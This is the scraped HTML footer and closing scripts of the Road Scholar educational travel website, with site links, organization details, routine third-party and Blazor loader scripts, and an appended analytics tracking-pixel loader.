                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F24888%2FKenya-In-Depth-How-Wildlife-People-Landscapes-Intersect%3Fite%3D7359%26ito%3D741%26itq%3Daad5cf0f-d138-4ad1-b6fa-1d1d96cdd120%26itx%255Bidio%255D%3D86869485&sessionid=89389b37c839ef6dd528b18e08821bf4&v=1769304654185&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 402
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}